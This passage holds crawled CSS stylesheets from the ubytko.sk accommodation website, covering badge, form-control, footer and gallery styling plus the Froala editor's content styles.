  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.badge-error {
  background-color: #b94a48;
}
.badge-error:hover {
  background-color: #953b39;
}
.badge-warning {
  background-color: #f89406;
}
.badge-warning:hover {
  background-color: #c67605;
}
.badge-success {
  background-color: #7c991b;
}
.badge-success:hover {
  background-color: #356635;
}
.badge-info {
  background-color: #3a87ad;
}
.badge-info:hover {
  background-color: #2d6987;
}
.badge-inverse {
  background-color: #333333;
}
.badge-inverse:hover {
  background-color: #1a1a1a;
}

/* occupation textarea loadser */
.textarea-loading { background-image:url(https://www.ubytko.sk/public/img/ajax-loader-transparent.gif); background-position:center center; background-repeat:no-repeat; }

.radio_theme2 { background: url(https://www.ubytko.sk/public/img/old_images/js-features/radio2.png) no-repeat; background-position: 0px -3px; }

.radio_theme2.hover { background-position: 0px -25px; }

.radio_theme2.checked { background-position: 0px -47px; }

.radio_theme2.disabled { background-position: 0px -93px; cursor: default; }

.radio_theme2.checked.disabled { background-position: -0px -115px; }

.stamp-label-checked{ border:1px solid #cccccc !important; padding:5px; }



/* Ubytko.cz footer */
#footer_container.ubytko_cz         { position:relative; margin:0 auto; height:353px; width:1008px; padding:0px 0px 0px 0px; color:#333333; clear:both; background: url(https://www.ubytko.cz/public/img/footer_ubytko_cz.png) no-repeat -16px 0px; }



.checkbox_theme2.disabled{background-position:0 -112px;cursor:default}.checkbox_theme2.checked.disabled{background-position:0 -90px;}

#logo
{
  left:16px;
  width:277px;
  height:52px;
  text-decoration:none;
}

.header_heading {
    text-align: left;
    color: #ffffff;
    font-size: 16px;
    position: absolute;
    top: 116px;
    left: 90px;
}

.header_heading h1, .header_heading h2{ font-size:13px; line-height:13.3px; }
.toggle-button {width:auto !important; margin-top:15px !important;}

.desc-more-text
{
  display: block;
      position: absolute;
      z-index: 2;
      bottom: 0;
      left: 0;
      right: 0;
      padding: 130px 0 0;
      text-align: right;
      background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 82%, #ffffff 99%);
      background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 82%, #ffffff 99%);
      background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #ffffff 82%, #ffffff 99%);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}
.desc-more-text a{ color:#ee6e00; }

.desc-body .desc-more-text{ display:none; }
.desc-body{ margin-bottom:30px; margin-top:10px; position:relative; display:block; width:100%; }
.desc-body p{ margin-bottom:30px; }
.desc-body.desc-hidden
{
  max-height:200px;
  overflow:hidden;
}

.desc-body.desc-hidden  .desc-more-text{ display:block; }
.accommodation_gallery .video{ position:relative; }
.accommodation_gallery .video .video-play{ position:absolute; border:0; z-index:2; width:50px; height:50px; top:38px; left:59px; background:transparent url(https://www.ubytko.sk/public/img/play.png) no-repeat 0 0; }



.price_files
{
  float: left;
  width: 698px;
  margin: 20px 11px 0px 11px;
}

#product_pricelists td
{
  padding:4px 3px 4px 3px;
}


.fb-message-blue {
  font-size: 11px;
  font-family: Helvetica, Arial, sans-serif;
  font-weight:bold;
  text-decoration: none;
  color: #fff;
  background-color: #4267b2;
  border: 1px solid #4267b2;
  width: 70px;
  height: 18px;
  line-height: 19px;
  border-radius: 3px;
  outline: none;
  -webkit-transition: all ease .15s;
  -o-transition: all ease .15s;
  -moz-transition: all ease .15s;
  transition: all ease .15s;
  float:left;
  position:relative;
}
.fb-message-blue:hover {
  background-color: #2093ff;
  border: 1px solid #2093ff;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
  -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
  box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
  /* transform: scale(1.15); */ /* uncomment to add zoom effect */
}
.fb-message-blue:focus {
  background-color: #0084ff;
  border: 1px solid #0084ff;
  -webkit-box-shadow: inset 0px 0px 8px 0px rgba(0,0,0,0.3);
  -moz-box-shadow: inset 0px 0px 8px 0px rgba(0,0,0,0.3);
  box-shadow: inset 0px 0px 8px 0px rgba(0,0,0,0.3);
}

.fb-message-blue i {
  background-image: url('https://i.imgur.com/hjwozo7.png');
  background-repeat: no-repeat;
  background-size: 13px;
  background-position: 4px 2px;
  top: -1px;
  height: 10px;
  width: 10px;
  padding: 10px 5px;
  float: left;
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ubytko.sk/public/js/vendor/froala-new/css/froala_content.css
body_size: 909
content:
/*!
 * froala_editor v1.2.6 (http://editor.froala.com)
 * License http://editor.froala.com/license
 * Copyright 2014-2015 Froala Labs
 */
img.fr-fil {
  /*z-index: 1;*/
  position: relative;
  margin: auto;
  overflow: auto;
  padding: 10px 10px 10px 3px;
  float: left !important;
}
img.fr-fil.fr-dib {
  float: none !important;
  margin-left: 0 !important;
}
img.fr-fir {
   /*z-index: 1;*/
  position: relative;
  margin: auto;
  overflow: auto;
  padding: 10px 3px 10px 10px;
  float: right !important;
}
img.fr-fir.fr-dib {
  float: none !important;
  margin-right: 0 !important;
}
img.fr-fin {
   /*z-index: 1;*/
  position: relative;
  margin: auto;
  overflow: auto;
  float: none;
}
img.fr-fin.fr-dib {
  padding: 10px 0;
}
img.fr-dib {
  vertical-align: top;
  display: block;
}
a.fr-file {
  position: relative;
}
a.fr-file:before {
  position: relative;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f0c6";
  top: 0;
  padding-right: 3px;
}
.froala-view table,
table.fr-tag {
  border-collapse: collapse;
  empty-cells: show;
  width: 100%;
  margin-bottom: 10px;
  margin-top: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.froala-view table td,
table.fr-tag td {
  border: solid 1px #cccccc;
  padding: 5px;
}
.froala-view table th,
table.fr-tag th {
  background: #e6e6e6;
  border: solid 1px #cccccc;
  padding: 5px;
}
.froala-view pre,
pre.fr-tag {
  white-space: pre-wrap;
  /* CSS3 */
  white-space: -moz-pre-wrap;
  /* Mozilla, post millennium */
  white-space: -pre-wrap;
  /* Opera 4-6 */
  white-space: -o-pre-wrap;
  /* Opera 7 */
  word-wrap: break-word;
  /* Internet Explorer 5.5+ */
  border: solid 1px #cccccc;
  background: #fcfcfc;
  padding: 10px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  font-family: "Courier New", Courier, monospace;
}
.froala-view blockquote,
blockquote.fr-tag {
  margin-left: 20px;
  margin-right: 0;
  margin-top: 0;
  padding-left: 20px;
  position: relative;
  font-style: italic;
  border-left: solid 5px #cccccc;
}
.froala-view hr,
hr.fr-tag {
  height: 0px;
  border: 0;
  border-top: solid 1px #cccccc;
  clear: both;
}
.fr-fvn {
  float: none;
  display: block !important;
  text-align: center !important;
}
.fr-fvl {
  float: left;
  margin: 10px 10px 10px 1px;
}
.fr-fvr {
  float: right;
  margin: 10px 1px 10px 10px;
}
.fr-tnv {
  float: none !important;
  margin: auto;
  text-align: center;
  display: block !important;
}
.fr-tnv.fr-fvl {
  text-align: left;
}
.fr-tnv.fr-fvr {
  text-align: right;
}
